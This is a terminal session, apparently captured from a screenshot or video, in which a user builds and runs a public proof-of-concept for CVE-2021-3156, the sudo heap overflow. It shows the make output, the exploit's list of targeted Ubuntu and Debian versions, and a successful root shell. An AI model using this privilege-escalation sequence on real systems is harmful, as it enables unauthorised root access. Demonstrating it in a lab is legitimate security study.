 linuxmaster@mercury: /...
linuxmaster@mercury: /tmp/10.10.10.5:8000/CVE-2021-3156
linuxmaster@mercury: /tmp/10.10.10.5:8000/CVE-2021-3156 146x36
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  Makefile  README.md
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
#